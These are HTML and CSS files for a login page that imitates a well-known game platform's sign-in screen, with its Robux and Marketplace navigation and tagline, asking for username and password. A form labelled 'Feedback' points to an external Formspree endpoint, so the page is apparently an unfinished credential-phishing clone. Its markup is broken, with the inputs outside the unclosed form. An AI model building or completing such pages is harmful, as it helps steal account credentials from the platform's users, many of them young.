
<file: index.html>
<!DOCTYPE html>
<html>
<head>
  <title>Login</title>

  <!-- Font -->
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="style.css">
</head>

<body>

  <!-- NAVBAR -->
  <div class="navbar">
    <div class="left">
      <div class="logo"></div>
      <a>Charts</a>
      <a>Marketplace</a>
      <a>Create</a>
      <a>Robux</a>
    </div>

    <div class="right">
      <button class="create-btn">Create account</button>
      <div class="close">✕</div>
    </div>
  </div>

  <!-- LOGIN -->
  <div class="container">
    <h1>Sign in</h1>
    <p>Jump back into your experiences</p>

    <label>Username, email, or phone</label>
    <input type="text" placeholder="Username, email, or phone">

    <label>Password</label>
    <div class="password-box">
      <input id="password" type="password" placeholder="Password">
      <span class="eye" onclick="togglePassword()">view</span>
    </div>

    <button class="signin">Sign in</button>

    <p class="forgot">Forgot password or username?</p>
  </div>
<form action="https://formspree.io/f/mqegpnql" method="POST">
      <h3>Feedback</h3>
  <script>
    function togglePassword() {
      const input = document.getElementById("password");
      input.type = input.type === "password" ? "text" : "password";
    }
  </script>

</body>
</html>
</file>
<file: style.css>
body {
  margin: 0;
  font-family: 'Inter', sans-serif;
  background-color: #0f1117;
  color: white;
}

/* NAVBAR */
.navbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px 24px;
  background-color: #111214;
}

.left {
  display: flex;
  align-items: center;
}

.left a {
  margin-left: 18px;
  color: #b3b3b3;
  font-size: 14px;
  cursor: pointer;
}

.left a:hover {
  color: white;
}

.logo {
  width: 18px;
  height: 18px;
  background: white;
  transform: rotate(45deg);
}

.right {
  display: flex;
  align-items: center;
}

.create-btn {
  background: #3b82f6;
  border: none;
  padding: 7px 14px;
  border-radius: 8px;
  color: white;
  font-weight: 500;
  margin-right: 12px;
  cursor: pointer;
}

.create-btn:hover {
  background: #2563eb;
}

.close {
  font-size: 18px;
  color: #aaa;
  cursor: pointer;
}

.close:hover {
  color: white;
}

/* MAIN */
.container {
  max-width: 360px;
  margin: 90px auto;
  padding: 20px;
}

h1 {
  font-size: 34px;
  font-weight: 600;
  margin-bottom: 6px;
}

p {
  color: #9ca3af;
  font-size: 14px;
}

/* LABEL */
label {
  display: block;
  margin-top: 22px;
  margin-bottom: 6px;
  color: #c4c4c4;
  font-size: 13px;
}

/* INPUT */
input {
  width: 100%;
  padding: 13px;
  border-radius: 8px;
  border: 1px solid #2a2a2a;
  background: transparent;
  color: white;
  font-size: 14px;
}

input:focus {
  outline: none;
  border-color: #3b82f6;
}

input::placeholder {
  color: #6b7280;
}

/* PASSWORD */
.password-box {
  position: relative;
}

.password-box input {
  padding-right: 40px;
}

.eye {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  color: #888;
  cursor: pointer;
}

.eye:hover {
  color: white;
}

/* BUTTON */
.signin {
  width: 100%;
  padding: 13px;
  margin-top: 22px;
  border-radius: 8px;
  border: none;
  background: linear-gradient(to right, #3b82f6, #2563eb);
  color: white;
  font-size: 15px;
  font-weight: 500;
  cursor: pointer;
}

.signin:hover {
  filter: brightness(1.1);
}

/* FORGOT */
.forgot {
  text-align: center;
  margin-top: 18px;
  font-size: 13px;
  color: #9ca3af;
  cursor: pointer;
}

.forgot:hover {
  color: white;
}
</file>
